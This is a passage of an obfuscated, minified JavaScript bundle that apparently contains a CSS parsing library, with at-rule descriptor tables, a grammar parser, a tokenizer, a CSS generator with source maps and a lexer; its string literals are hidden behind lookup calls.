prelude':Up(0x978),'descriptors':{'bleed':Up(0x3c7),'marks':Up(0xd30),'page-orientation':Up(0x7df),'size':Up(0x81b)}},'position-try':{'prelude':Up(0x2ad),'descriptors':{'top':Up(0xd6b),'left':Up(0x185),'bottom':Up(0x59a),'right':Up(0xd17),'inset-block-start':Up(0x7a6),'inset-block-end':Up(0xe12),'inset-inline-start':Up(0x21d),'inset-inline-end':Up(0xb0e),'inset-block':Up(0xaf6),'inset-inline':Up(0x3f8),'inset':Up(0x16d),'margin-top':Up(0xaa),'margin-left':Up(0xd53),'margin-bottom':Up(0x843),'margin-right':Up(0x13d),'margin-block-start':Up(0x2a2),'margin-block-end':Up(0xd40),'margin-inline-start':Up(0xe19),'margin-inline-end':Up(0x305),'margin':Up(0xa02),'margin-block':Up(0xc91),'margin-inline':Up(0x469),'width':Up(0x7b9),'height':Up(0x334),'min-width':Up(0x1e2),'min-height':Up(0x9f7),'max-width':Up(0x431),'max-height':Up(0x669),'block-size':Up(0xa41),'inline-size':Up(0x826),'min-block-size':Up(0x68a),'min-inline-size':Up(0xe46),'max-block-size':Up(0xbd9),'max-inline-size':Up(0xbd),'align-self':Up(0xac2),'justify-self':Up(0x68f)}},'property':{'prelude':Up(0xad6),'descriptors':{'syntax':Up(0xde3),'inherits':Up(0x4c1),'initial-value':Up(0x22f)}},'scope':{'prelude':Up(0xac3),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':Up(0x89),'descriptors':null},'container':{'prelude':Up(0x20d),'descriptors':null},'nest':{'prelude':Up(0xcb0),'descriptors':null}}};},0x2043:(c,X,g)=>{'use strict';g['d'](X,{'L':()=>U});var V=g(0x1aa);function U(F){return{'fromPlainObject':s=>(F(s,{'enter'(G){const Un=a2z;G[Un(0x8d1)]&&G[Un(0x8d1)]instanceof V['B']==0x0&&(G[Un(0x8d1)]=new V['B']()[Un(0xa67)](G[Un(0x8d1)]));}}),s),'toPlainObject':s=>(F(s,{'leave'(G){const Um=a2z;G[Um(0x8d1)]&&G[Um(0x8d1)]instanceof V['B']&&(G[Um(0x8d1)]=G[Um(0x8d1)][Um(0x128)]());}}),s)};}},0x1995:(c,X,g)=>{'use strict';g['d'](X,{'u':()=>U});var V=g(0x192b);function U(F,s,G){const Uv=a2z;return Object[Uv(0x79f)]((0x0,V['a'])(Uv(0x87f),F),{'input':s,'offset':G,'rawMessage':F,'message':F+Uv(0x167)+s+Uv(0xdec)+new Array((G||s[Uv(0x35d)])+0x1)[Uv(0x596)]('-')+'^'});}},0x24ff:(c,X,g)=>{'use strict';function V(s){return s;}function U(s,G,y,L){const Ui=a2z;let a;switch(s[Ui(0xc84)]){case Ui(0x8da):a=function(N,D,M,k){const Ut=Ui,K='\x20'===N[Ut(0x98a)]||k?N[Ut(0x98a)]:'\x20'+N[Ut(0x98a)]+'\x20',x=N[Ut(0x2e3)][Ut(0xadd)](Z=>U(Z,D,M,k))[Ut(0x596)](K);return N[Ut(0xa09)]||M?(k||','===x[0x0]?'[':'[\x20')+x+(k?']':'\x20]'):x;}(s,G,y,L)+(s[Ui(0xe34)]?'!':'');break;case Ui(0x320):return U(s[Ui(0x10e)],G,y,L)+G(function(N){const {min:D,max:M,comma:k}=N;return 0x0===D&&0x0===M?k?'#?':'*':0x0===D&&0x1===M?'?':0x1===D&&0x0===M?k?'#':'+':0x1===D&&0x1===M?'':(k?'#':'')+(D===M?'{'+D+'}':'{'+D+','+(0x0!==M?M:'')+'}');}(s),s);case Ui(0x24e):a=Ui(0xa8e)+U(s[Ui(0x10e)],G,y,L)+']>';break;case Ui(0x3ba):a='<'+s[Ui(0x39c)]+(s[Ui(0x628)]?G(function(N){const Uo=Ui;if(Uo(0x387)===N[Uo(0xc84)])return'\x20['+(null===N[Uo(0xaf8)]?'-∞':N[Uo(0xaf8)])+','+(null===N[Uo(0xbad)]?'∞':N[Uo(0xbad)])+']';throw new Error(Uo(0x89e)+N[Uo(0xc84)]+'`');}(s[Ui(0x628)]),s[Ui(0x628)]):'')+'>';break;case Ui(0xcbd):a='<\x27'+s[Ui(0x39c)]+'\x27>';break;case Ui(0x1b8):a=s[Ui(0x39c)];break;case Ui(0xdeb):a='@'+s[Ui(0x39c)];break;case Ui(0x9be):a=s[Ui(0x39c)]+'(';break;case Ui(0xd37):case Ui(0xd7e):a=s[Ui(0x5ba)];break;case Ui(0xd34):a=',';break;default:throw new Error(Ui(0x89e)+s[Ui(0xc84)]+'`');}return G(a,s);}function F(s,G){const Uu=a2z;let y=V,L=!0x1,N=!0x1;return Uu(0x66c)==typeof G?y=G:G&&(L=Boolean(G[Uu(0xc00)]),N=Boolean(G[Uu(0x3a2)]),Uu(0x66c)==typeof G[Uu(0xa45)]&&(y=G[Uu(0xa45)])),U(s,y,L,N);}g['d'](X,{'c':()=>F});},0x268e:(c,X,g)=>{'use strict';g['d'](X,{'GG':()=>F['G'],'cM':()=>V['c'],'qg':()=>U['q']});var V=g(0x24ff),U=g(0x7fd),F=g(0x1be5);},0x7fd:(X,V,F)=>{'use strict';F['d'](V,{'q':()=>fG});var G=F(0x924);const D=0x9,K=0xa,Z=0xc,B=0xd,H=0x20,Y=0x21,P=0x23,J=0x26,O=0x27,j=0x28,Q=0x29,f0=0x2a,f1=0x2b,f2=0x2c,f3=0x2d,f4=0x3c,f5=0x3e,f6=0x3f,f7=0x40,f8=0x5b,f9=0x5d,ff=0x7b,fz=0x7c,fI=0x7d,fq=0x221e,fc={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function fX(fy){const Ud=a2z;let fL=null,fa=null;return fy[Ud(0xcda)](ff),fy[Ud(0x5d1)](),fL=fy[Ud(0x794)](fy),fy[Ud(0x5d1)](),fy[Ud(0x7e3)]()===f2?(fy[Ud(0x204)]++,fy[Ud(0x5d1)](),fy[Ud(0x7e3)]()!==fI&&(fa=fy[Ud(0x794)](fy),fy[Ud(0x5d1)]())):fa=fL,fy[Ud(0xcda)](fI),{'min':Number(fL),'max':fa?Number(fa):0x0};}function fg(fy,fL){const Ue=a2z,fa=function(fN){const UR=a2z;let fr=null,fD=!0x1;switch(fN[UR(0x7e3)]()){case f0:fN[UR(0x204)]++,fr={'min':0x0,'max':0x0};break;case f1:fN[UR(0x204)]++,fr={'min':0x1,'max':0x0};break;case f6:fN[UR(0x204)]++,fr={'min':0x0,'max':0x1};break;case P:fN[UR(0x204)]++,fD=!0x0,fN[UR(0x7e3)]()===ff?fr=fX(fN):fN[UR(0x7e3)]()===f6?(fN[UR(0x204)]++,fr={'min':0x0,'max':0x0}):fr={'min':0x1,'max':0x0};break;case ff:fr=fX(fN);break;default:return null;}return{'type':UR(0x320),'comma':fD,'min':fr[UR(0xaf8)],'max':fr[UR(0xbad)],'term':null};}(fy);return null!==fa?(fa[Ue(0x10e)]=fL,fy[Ue(0x7e3)]()===P&&fy[Ue(0xc04)](fy[Ue(0x204)]-0x1)===f1?fg(fy,fa):fa):fL;}function fV(fy){const UP=a2z,fL=fy[UP(0xc5f)]();return''===fL?null:fg(fy,{'type':UP(0xd7e),'value':fL});}function fU(fy,fL){const UT=a2z;function fa(fr,fD){const Ul=a2z;return{'type':Ul(0x8da),'terms':fr,'combinator':fD,'disallowEmpty':!0x1,'explicit':!0x1};}let fN;for(fL=Object[UT(0xb46)](fL)[UT(0x6a7)]((fr,fD)=>fc[fr]-fc[fD]);fL[UT(0x35d)]>0x0;){fN=fL[UT(0x3c6)]();let fr=0x0,fD=0x0;for(;fr<fy[UT(0x35d)];fr++){const fM=fy[fr];UT(0x4f9)===fM[UT(0xc84)]&&(fM[UT(0x5ba)]===fN?(-0x1===fD&&(fD=fr-0x1),fy[UT(0x9ec)](fr,0x1),fr--):(-0x1!==fD&&fr-fD>0x1&&(fy[UT(0x9ec)](fD,fr-fD,fa(fy[UT(0x7b2)](fD,fr),fN)),fr=fD+0x1),fD=-0x1));}-0x1!==fD&&fL[UT(0x35d)]&&fy[UT(0x9ec)](fD,fr-fD,fa(fy[UT(0x7b2)](fD,fr),fN));}return fN;}function fF(fy,fL){const UJ=a2z,fa=Object[UJ(0x787)](null),fN=[];let fr,fD=null,fM=fy[UJ(0x204)];for(;fy[UJ(0x7e3)]()!==fL&&(fr=fs(fy,fL));)UJ(0xe1f)!==fr[UJ(0xc84)]&&(UJ(0x4f9)===fr[UJ(0xc84)]?(null!==fD&&UJ(0x4f9)!==fD[UJ(0xc84)]||(fy[UJ(0x204)]=fM,fy[UJ(0x198)](UJ(0x220))),fa[fr[UJ(0x5ba)]]=!0x0):null!==fD&&UJ(0x4f9)!==fD[UJ(0xc84)]&&(fa['\x20']=!0x0,fN[UJ(0x7d0)]({'type':UJ(0x4f9),'value':'\x20'})),fN[UJ(0x7d0)](fr),fD=fr,fM=fy[UJ(0x204)]);return null!==fD&&UJ(0x4f9)===fD[UJ(0xc84)]&&(fy[UJ(0x204)]-=fM,fy[UJ(0x198)](UJ(0x220))),{'type':UJ(0x8da),'terms':fN,'combinator':fU(fN,fa)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function fs(fy,fL){const UO=a2z;let fa=fy[UO(0x7e3)]();switch(fa){case f9:break;case f8:return fg(fy,function(fN,fr){const Ub=UO;let fD;return fN[Ub(0xcda)](f8),fD=fF(fN,fr),fN[Ub(0xcda)](f9),fD[Ub(0xa09)]=!0x0,fN[Ub(0x7e3)]()===Y&&(fN[Ub(0x204)]++,fD[Ub(0xe34)]=!0x0),fD;}(fy,fL));case f4:return fy[UO(0x261)]()===O?function(fN){const UA=UO;let fr;return fN[UA(0xcda)](f4),fN[UA(0xcda)](O),fr=fN[UA(0x2f2)](),fN[UA(0xcda)](O),fN[UA(0xcda)](f5),fg(fN,{'type':UA(0xcbd),'name':fr});}(fy):function(fN){const US=UO;let fr,fD=null;if(fN[US(0xcda)](f4),fr=fN[US(0x2f2)](),US(0x4fb)===fr){fN[US(0xcda)](f8);const fM=fF(fN,f9);return fN[US(0xcda)](f9),fN[US(0xcda)](f5),fg(fN,{'type':US(0x24e),'term':0x1===fM[US(0x2e3)][US(0x35d)]?fM[US(0x2e3)][0x0]:fM});}return fN[US(0x7e3)]()===j&&fN[US(0x261)]()===Q&&(fN[US(0x204)]+=0x2,fr+='()'),fN[US(0xc04)](fN[US(0x4a1)](fN[US(0x204)]))===f8&&(fN[US(0x5d1)](),fD=function(fk){const UW=US;let fK=null,fx=null,fZ=0x1;return fk[UW(0xcda)](f8),fk[UW(0x7e3)]()===f3&&(fk[UW(0xc5f)](),fZ=-0x1),-0x1==fZ&&fk[UW(0x7e3)]()===fq?fk[UW(0xc5f)]():(fK=fZ*Number(fk[UW(0x794)](fk)),fk[UW(0xa5)]()&&(fK+=fk[UW(0x2f2)]())),fk[UW(0x5d1)](),fk[UW(0xcda)](f2),fk[UW(0x5d1)](),fk[UW(0x7e3)]()===fq?fk[UW(0xc5f)]():(fZ=0x1,fk[UW(0x7e3)]()===f3&&(fk[UW(0xc5f)](),fZ=-0x1),fx=fZ*Number(fk[UW(0x794)](fk)),fk[UW(0xa5)]()&&(fx+=fk[UW(0x2f2)]())),fk[UW(0xcda)](f9),{'type':UW(0x387),'min':fK,'max':fx};}(fN)),fN[US(0xcda)](f5),fg(fN,{'type':US(0x3ba),'name':fr,'opts':fD});}(fy);case fz:return{'type':UO(0x4f9),'value':fy[UO(0xabe)](fy[UO(0x204)]+(fy[UO(0x261)]()===fz?0x2:0x1))};case J:return fy[UO(0x204)]++,fy[UO(0xcda)](J),{'type':UO(0x4f9),'value':'&&'};case f2:return fy[UO(0x204)]++,{'type':UO(0xd34)};case O:return fg(fy,{'type':UO(0xd37),'value':fy[UO(0x1c2)]()});case H:case D:case K:case B:case Z:return{'type':UO(0xe1f),'value':fy[UO(0xc07)]()};case f7:return fa=fy[UO(0x261)](),fy[UO(0xa5)](fa)?(fy[UO(0x204)]++,{'type':UO(0xdeb),'name':fy[UO(0x2f2)]()}):fV(fy);case f0:case f1:case f6:case P:case Y:break;case ff:if(fa=fy[UO(0x261)](),fa<0x30||fa>0x39)return fV(fy);break;default:return fy[UO(0xa5)](fa)?function(fN){const Uj=UO,fr=fN[Uj(0x2f2)]();return fN[Uj(0x7e3)]()===j?(fN[Uj(0x204)]++,{'type':Uj(0x9be),'name':fr}):fg(fN,{'type':Uj(0x1b8),'name':fr});}(fy):fV(fy);}}function fG(fy){const UC=a2z,fL=new G['L'](fy),fa=fF(fL);return fL[UC(0x204)]!==fy[UC(0x35d)]&&fL[UC(0x198)](UC(0xba7)),0x1===fa[UC(0x2e3)][UC(0x35d)]&&UC(0x8da)===fa[UC(0x2e3)][0x0][UC(0xc84)]?fa[UC(0x2e3)][0x0]:fa;}},0x924:(c,X,g)=>{'use strict';const UQ=a2z;g['d'](X,{'L':()=>F});var V=g(0x1995);const U=new Uint8Array(0x80)[UQ(0xadd)]((s,G)=>/[a-zA-Z0-9\-]/[UQ(0x7aa)](String[UQ(0xf7)](G))?0x1:0x0);class F{constructor(s){const Uw=UQ;this[Uw(0xef)]=s,this[Uw(0x204)]=0x0;}[UQ(0xc04)](s){const F0=UQ;return s<this[F0(0xef)][F0(0x35d)]?this[F0(0xef)][F0(0xc04)](s):0x0;}[UQ(0x7e3)](){const F1=UQ;return this[F1(0xc04)](this[F1(0x204)]);}[UQ(0xa5)](s=this[UQ(0x7e3)]()){return s<0x80&&0x1===U[s];}[UQ(0x261)](){const F2=UQ;return this[F2(0xc04)](this[F2(0x204)]+0x1);}[UQ(0xdc4)](s){const F3=UQ;return this[F3(0xc04)](this[F3(0x4a1)](s));}[UQ(0x5d1)](){const F4=UQ;this[F4(0x204)]=this[F4(0x4a1)](this[F4(0x204)]);}[UQ(0x4a1)](s){const F5=UQ;for(;s<this[F5(0xef)][F5(0x35d)];s++){const G=this[F5(0xef)][F5(0xc04)](s);if(0xd!==G&&0xa!==G&&0xc!==G&&0x20!==G&&0x9!==G)break;}return s;}[UQ(0xabe)](s){const F6=UQ;return this[F6(0xef)][F6(0x75e)](this[F6(0x204)],this[F6(0x204)]=s);}[UQ(0xcda)](s){const F7=UQ;this[F7(0x7e3)]()!==s&&this[F7(0x198)](F7(0x5fe)+String[F7(0xf7)](s)+'`'),this[F7(0x204)]++;}[UQ(0xc5f)](){const F8=UQ;return this[F8(0x204)]<this[F8(0xef)][F8(0x35d)]?this[F8(0xef)][F8(0x96f)](this[F8(0x204)]++):'';}[UQ(0x198)](s){const F9=UQ;throw new V['u'](s,this[F9(0xef)],this[F9(0x204)]);}[UQ(0xc07)](){const Ff=UQ;return this[Ff(0xabe)](this[Ff(0x4a1)](this[Ff(0x204)]));}[UQ(0x2f2)](){const Fz=UQ;let s=this[Fz(0x204)];for(;s<this[Fz(0xef)][Fz(0x35d)];s++){const G=this[Fz(0xef)][Fz(0xc04)](s);if(G>=0x80||0x0===U[G])break;}return this[Fz(0x204)]===s&&this[Fz(0x198)](Fz(0x6fd)),this[Fz(0xabe)](s);}[UQ(0x794)](){const FI=UQ;let s=this[FI(0x204)];for(;s<this[FI(0xef)][FI(0x35d)];s++){const G=this[FI(0xef)][FI(0xc04)](s);if(G<0x30||G>0x39)break;}return this[FI(0x204)]===s&&this[FI(0x198)](FI(0x22c)),this[FI(0xabe)](s);}[UQ(0x1c2)](){const Fq=UQ,s=this[Fq(0xef)][Fq(0x9d6)]('\x27',this[Fq(0x204)]+0x1);return-0x1===s&&(this[Fq(0x204)]=this[Fq(0xef)][Fq(0x35d)],this[Fq(0x198)](Fq(0xce2))),this[Fq(0xabe)](s+0x1);}}},0x1be5:(c,X,g)=>{'use strict';g['d'](X,{'G':()=>F});const V=function(){};function U(s){const Fc=a2z;return Fc(0x66c)==typeof s?s:V;}function F(s,G,y){const FX=a2z;let L=V,N=V;if(FX(0x66c)==typeof G?L=G:G&&(L=U(G[FX(0xe8c)]),N=U(G[FX(0x82)])),L===V&&N===V)throw new Error(FX(0xebd));!function D(M){const Fg=FX;switch(L[Fg(0xb18)](y,M),M[Fg(0xc84)]){case Fg(0x8da):M[Fg(0x2e3)][Fg(0xea)](D);break;case Fg(0x320):case Fg(0x24e):D(M[Fg(0x10e)]);break;case Fg(0x3ba):case Fg(0xcbd):case Fg(0x1b8):case Fg(0xdeb):case Fg(0x9be):case Fg(0xd37):case Fg(0xd7e):case Fg(0xd34):break;default:throw new Error(Fg(0xce9)+M[Fg(0xc84)]);}N[Fg(0xb18)](y,M);}(s);}},0x772:(X,g,V)=>{'use strict';V['d'](g,{'o':()=>D});var U=V(0x11ac),F=V(0x153d),G=V(0x1725);const y=0x5c;function L(M,k){const FV=a2z;if(FV(0x66c)!=typeof k)M[FV(0x8d1)][FV(0xea)](this[FV(0x54b)],this);else{let K=null;M[FV(0x8d1)][FV(0xea)](x=>{const FU=FV;null!==K&&k[FU(0xb18)](this,K),this[FU(0x54b)](x),K=x;});}}function N(M){(0x0,U['qw'])(M,(k,K,x)=>{const FF=a2z;this[FF(0xc45)](k,M[FF(0x7b2)](K,x));});}function D(M){const Fs=a2z,k=new Map();for(let [K,x]of Object[Fs(0x6c5)](M[Fs(0x54b)]))Fs(0x66c)==typeof(x[Fs(0xea0)]||x)&&k[Fs(0x9cc)](K,x[Fs(0xea0)]||x);return function(Z,B){const Fy=Fs;let H='',Y=0x0,E={'node'(m){const FG=a2z;if(!k[FG(0x634)](m[FG(0xc84)]))throw new Error(FG(0x942)+m[FG(0xc84)]);k[FG(0x352)](m[FG(0xc84)])[FG(0xb18)](p,m);},'tokenBefore':G[Fy(0xb2e)],'token'(m,v){const FL=Fy;Y=this[FL(0xe23)](Y,m,v),this[FL(0x5dd)](v,m,!0x1),m===U['_i']&&v[FL(0xc04)](0x0)===y&&this[FL(0x5dd)]('\x0a',U['M$'],!0x0);},'emit'(m){H+=m;},'result':()=>H};B&&(Fy(0x66c)==typeof B[Fy(0x408)]&&(E=B[Fy(0x408)](E)),B[Fy(0xc09)]&&(E=(0x0,F['f'])(E)),B[Fy(0xa84)]in G&&(E[Fy(0xe23)]=G[B[Fy(0xa84)]]));const p={'node':m=>E[Fy(0x54b)](m),'children':L,'token':(m,v)=>E[Fy(0xc45)](m,v),'tokenize':N};return E[Fy(0x54b)](Z),E[Fy(0x28a)]();};}},0x153d:(c,X,g)=>{'use strict';const Fa=a2z;g['d'](X,{'f':()=>F});var V=g(0xf1);const U=new Set([Fa(0x203),Fa(0xc03),Fa(0xd26)]);function F(G){const FN=Fa,y=new V['x'](),L={'line':0x1,'column':0x0},N={'line':0x0,'column':0x0},D={'line':0x1,'column':0x0},M={'generated':D};let k=0x1,K=0x0,x=!0x1;const Z=G[FN(0x54b)];G[FN(0x54b)]=function(Y){const Fr=FN;if(Y[Fr(0x304)]&&Y[Fr(0x304)][Fr(0x6af)]&&U[Fr(0x634)](Y[Fr(0xc84)])){const E=Y[Fr(0x304)][Fr(0x6af)][Fr(0x9d2)],m=Y[Fr(0x304)][Fr(0x6af)][Fr(0x8e5)]-0x1;N[Fr(0x9d2)]===E&&N[Fr(0x8e5)]===m||(N[Fr(0x9d2)]=E,N[Fr(0x8e5)]=m,L[Fr(0x9d2)]=k,L[Fr(0x8e5)]=K,x&&(x=!0x1,L[Fr(0x9d2)]===D[Fr(0x9d2)]&&L[Fr(0x8e5)]===D[Fr(0x8e5)]||y[Fr(0xaed)](M)),x=!0x0,y[Fr(0xaed)]({'source':Y[Fr(0x304)][Fr(0xd8)],'original':N,'generated':L}));}Z[Fr(0xb18)](this,Y),x&&U[Fr(0x634)](Y[Fr(0xc84)])&&(D[Fr(0x9d2)]=k,D[Fr(0x8e5)]=K);};const B=G[FN(0x5dd)];G[FN(0x5dd)]=function(Y,E,m){const FD=FN;for(let v=0x0;v<Y[FD(0x35d)];v++)0xa===Y[FD(0xc04)](v)?(k++,K=0x0):K++;B(Y,E,m);};const H=G[FN(0x28a)];return G[FN(0x28a)]=function(){const FM=FN;return x&&y[FM(0xaed)](M),{'css':H(),'map':y};},G;}},0x1725:(X,g,V)=>{'use strict';const FK=a2z;V['r'](g),V['d'](g,{'safe':()=>D,'spec':()=>N});var U=V(0x11ac);const F=(M,k)=>{const Fk=a2z;if(M===U['_i']&&(M=k),Fk(0x1b4)==typeof M){const K=M[Fk(0xc04)](0x0);return K>0x7f?0x8000:K<<0x8;}return M;},G=[[U['Vy'],U['Vy']],[U['Vy'],U['zt']],[U['Vy'],U['s0']],[U['Vy'],U['VY']],[U['Vy'],'-'],[U['Vy'],U['wN']],[U['Vy'],U['Ne']],[U['Vy'],U['fg']],[U['Vy'],U['zG']],[U['Vy'],U['AJ']],[U['zu'],U['Vy']],[U['zu'],U['zt']],[U['zu'],U['s0']],[U['zu'],U['VY']],[U['zu'],'-'],[U['zu'],U['wN']],[U['zu'],U['Ne']],[U['zu'],U['fg']],[U['zu'],U['zG']],[U['Vw'],U['Vy']],[U['Vw'],U['zt']],[U['Vw'],U['s0']],[U['Vw'],U['VY']],[U['Vw'],'-'],[U['Vw'],U['wN']],[U['Vw'],U['Ne']],[U['Vw'],U['fg']],[U['Vw'],U['zG']],[U['fg'],U['Vy']],[U['fg'],U['zt']],[U['fg'],U['s0']],[U['fg'],U['VY']],[U['fg'],'-'],[U['fg'],U['wN']],[U['fg'],U['Ne']],[U['fg'],U['fg']],[U['fg'],U['zG']],['#',U['Vy']],['#',U['zt']],['#',U['s0']],['#',U['VY']],['#','-'],['#',U['wN']],['#',U['Ne']],['#',U['fg']],['#',U['zG']],['-',U['Vy']],['-',U['zt']],['-',U['s0']],['-',U['VY']],['-','-'],['-',U['wN']],['-',U['Ne']],['-',U['fg']],['-',U['zG']],[U['wN'],U['Vy']],[U['wN'],U['zt']],[U['wN'],U['s0']],[U['wN'],U['VY']],[U['wN'],U['wN']],[U['wN'],U['Ne']],[U['wN'],U['fg']],[U['wN'],'%'],[U['wN'],U['zG']],['@',U['Vy']],['@',U['zt']],['@',U['s0']],['@',U['VY']],['@','-'],['@',U['zG']],['.',U['wN']],['.',U['Ne']],['.',U['fg']],['+',U['wN']],['+',U['Ne']],['+',U['fg']],['/','*']],y=G[FK(0xa66)]([[U['Vy'],U['Vw']],[U['fg'],U['Vw']],[U['Vw'],U['Vw']],[U['zu'],U['AJ']],[U['zu'],U['Qf']],[U['zu'],U['Qx']],[U['Ne'],U['Ne']],[U['Ne'],U['fg']],[U['Ne'],U['zt']],[U['Ne'],'-'],[U['no'],U['Vy']],[U['no'],U['zt']],[U['no'],U['Ne']],[U['no'],U['fg']],[U['no'],U['Vw']],[U['no'],'-']]);function L(M){const Fx=FK,k=new Set(M[Fx(0xadd)](([K,x])=>F(K)<<0x10|F(x)));return function(K,x,Z){const FZ=Fx,B=F(x,Z),H=Z[FZ(0xc04)](0x0);return(0x2d===H&&x!==U['Vy']&&x!==U['zt']&&x!==U['zG']||0x2b===H?k[FZ(0x634)](K<<0x10|H<<0x8):k[FZ(0x634)](K<<0x10|B))&&this[FZ(0x5dd)]('\x20',U['M$'],!0x0),B;};}const N=L(G),D=L(y);},0xf26:(X,V,U)=>{'use strict';U['d'](V,{'GG':()=>M,'cM':()=>L,'qg':()=>y});var F=U(0x1254);U(0x2162),U(0x1aa),U(0x1d09),U(0x11ac),U(0x268e),U(0x12dd),U(0xc8c),U(0x122e),U(0x18bf),U(0x15b1);const {tokenize:G,parse:y,generate:L,lexer:N,createLexer:D,walk:M,find:k,findLast:K,findAll:x,toPlainObject:Z,fromPlainObject:B,fork:H}=F['A'];},0x1d09:(X,V,U)=>{'use strict';const Fp=a2z;U['d'](V,{'J':()=>P});var F=U(0x209d),G=U(0xc8c),L=U(0x1304),N=U(0x13ba),D=U(0xec0),M=U(0x268e),k=U(0x2507),K=U(0x2613),x=U(0x16e6),Z=U(0x11e),B=U(0x193f),H=U(0x2342);function Y(T,J,O){const FB=a2z,A={};for(const S in T)T[S][FB(0x208)]&&(A[S]=O?T[S][FB(0x208)]:(0x0,M['cM'])(T[S][FB(0x208)],{'compact':J}));return A;}function E(T,J,O){const FH=a2z,A={};for(const [S,W]of Object[FH(0x6c5)](T))A[S]={'prelude':W[FH(0x10c)]&&(O?W[FH(0x10c)][FH(0x208)]:(0x0,M['cM'])(W[FH(0x10c)][FH(0x208)],{'compact':J})),'descriptors':W[FH(0x18b)]&&Y(W[FH(0x18b)],J,O)};return A;}function v(T,J,O){return{'matched':T,'iterations':O,'error':J,...Z};}function R(T,J,O,A){const Fh=a2z,S=(0x0,k['A'])(O,T[Fh(0x208)]);let W;return function(j){const FY=Fh;for(let C=0x0;C<j[FY(0x35d)];C++)if(FY(0xca1)===j[C][FY(0x5ba)][FY(0xe21)]())return!0x0;return!0x1;}(S)?v(null,new Error(Fh(0xbe5))):(A&&(W=(0x0,x['wg'])(S,T[Fh(0xc6)],T)),A&&W[Fh(0xb1b)]||(W=(0x0,x['wg'])(S,J[Fh(0xb1b)],T),W[Fh(0xb1b)])?v(W[Fh(0xb1b)],null,W[Fh(0x9a8)]):v(null,new F['F'](W[Fh(0xa13)],J[Fh(0x208)],O,W),W[Fh(0x9a8)]));}class P{constructor(T,J,O){const FE=a2z;if(this[FE(0x29e)]=L['v'],this[FE(0x208)]=J,this[FE(0xa2f)]=!0x1,this[FE(0x832)]={...D},this[FE(0xb6)]=Object[FE(0x787)](null),this[FE(0xbd4)]=Object[FE(0x787)](null),this[FE(0x104)]=Object[FE(0x787)](null),this[FE(0x1d3)]=O||(0x0,H['y'])(T),T){if(T[FE(0x29e)]&&(this[FE(0x29e)]=T[FE(0x29e)]),T[FE(0x832)]){for(const A of Object[FE(0xb46)](D))Array[FE(0xcc2)](T[FE(0x832)][A])&&(this[FE(0x832)][A]=T[FE(0x832)][A]);}if(T[FE(0x104)]){for(const [S,W]of Object[FE(0x6c5)](T[FE(0x104)]))this[FE(0x88e)](S,W);}if(T[FE(0xa2f)]){this[FE(0xa2f)]=!0x0;for(const [j,C]of Object[FE(0x6c5)]((0x0,N['JH'])(this[FE(0x832)])))this[FE(0x88e)](j,C);}if(T[FE(0xb6)]){for(const [Q,f0]of Object[FE(0x6c5)](T[FE(0xb6)]))this[FE(0x4be)](Q,f0);}if(T[FE(0xbd4)]){for(const [f1,f2]of Object[FE(0x6c5)](T[FE(0xbd4)]))this[FE(0xd94)](f1,f2);}}this[FE(0xc6)]=(0x0,K['gt'])(this[FE(0x29e)][FE(0x596)](FE(0x15a)));}[Fp(0x78c)](T){const Fm=Fp;function J(S,W){const Fn=a2z;A[Fn(0x7d0)]({'node':S,'message':W});}const O=this[Fm(0x1d3)],A=[];return this[Fm(0x208)][Fm(0xe15)](T,function(S){const Fv=Fm;O[Fv(0xc37)](S[Fv(0xc84)])?O[S[Fv(0xc84)]][Fv(0xb54)](S,J):J(S,Fv(0x89e)+S[Fv(0xc84)]+'`');}),!!A[Fm(0x35d)]&&A;}[Fp(0xe10)](T,J,O,A=null){const Fi=Fp,S={'type':J,'name':O},W={'type':J,'name':O,'parent':A,'serializable':Fi(0x1b4)==typeof T||T&&Fi(0x1b4)==typeof T[Fi(0xc84)],'syntax':null,'match':null,'matchRef':null};return Fi(0x66c)==typeof T?W[Fi(0xb1b)]=(0x0,K['gt'])(T,S):(Fi(0x1b4)==typeof T?Object[Fi(0x7a8)](W,Fi(0x208),{'get':()=>(Object[Fi(0x7a8)](W,Fi(0x208),{'value':(0x0,M['qg'])(T)}),W[Fi(0x208)])}):W[Fi(0x208)]=T,Object[Fi(0x7a8)](W,Fi(0xb1b),{'get':()=>(Object[Fi(0x7a8)](W,Fi(0xb1b),{'value':(0x0,K['gt'])(W[Fi(0x208)],S)}),W[Fi(0xb1b)])}),Fi(0xcbd)===J&&Object[Fi(0x7a8)](W,Fi(0x80b),{'get'(){const Ft=Fi,j=W[Ft(0x208)],C=function(Q){const Fo=Ft,f0=Q[Fo(0x2e3)][0x0];return!0x1===Q[Fo(0xa09)]&&0x1===Q[Fo(0x2e3)][Fo(0x35d)]&&Fo(0x320)===f0[Fo(0xc84)]&&!0x0===f0[Fo(0x877)];}(j)?(0x0,K['gt'])({...j,'terms':[j[Ft(0x2e3)][0x0][Ft(0x10e)]]},S):null;return Object[Ft(0x7a8)](W,Ft(0x80b),{'value':C}),C;}})),W;}[Fp(0x4be)](T,J){const Fu=Fp;J&&(this[Fu(0xb6)][T]={'type':Fu(0x203),'name':T,'prelude':J[Fu(0x10c)]?this[Fu(0xe10)](J[Fu(0x10c)],Fu(0xd7c),T):null,'descriptors':J[Fu(0x18b)]?Object[Fu(0xb46)](J[Fu(0x18b)])[Fu(0x8f3)]((O,A)=>(O[A]=this[Fu(0xe10)](J[Fu(0x18b)][A],Fu(0x625),A,T),O),Object[Fu(0x787)](null)):null});}[Fp(0xd94)](T,J){const Fd=Fp;J&&(this[Fd(0xbd4)][T]=this[Fd(0xe10)](J,Fd(0xcbd),T));}[Fp(0x88e)](T,J){const FR=Fp;J&&(this[FR(0x104)][T]=this[FR(0xe10)](J,FR(0x3ba),T));}[Fp(0xc1c)](T){const Fe=Fp;if(!this[Fe(0x62f)](T))return new F['B'](Fe(0x37b),'@'+T);}[Fp(0x899)](T,J){const FP=Fp,O=this[FP(0xc1c)](T);if(O)return O;const A=this[FP(0x62f)](T);return!A[FP(0x10c)]&&J?new SyntaxError(FP(0xa5c)+T+FP(0x3bf)):!A[FP(0x10c)]||J||R(this,A[FP(0x10c)],'',!0x1)[FP(0x87)]?void 0x0:new SyntaxError(FP(0xa5c)+T+FP(0x281));}[Fp(0x32e)](T,J){const Fl=Fp,O=this[Fl(0xc1c)](T);if(O)return O;const A=this[Fl(0x62f)](T),S=G['Si'](J);return A[Fl(0x18b)]?A[Fl(0x18b)][S[Fl(0x39c)]]||A[Fl(0x18b)][S[Fl(0xa47)]]?void 0x0:new 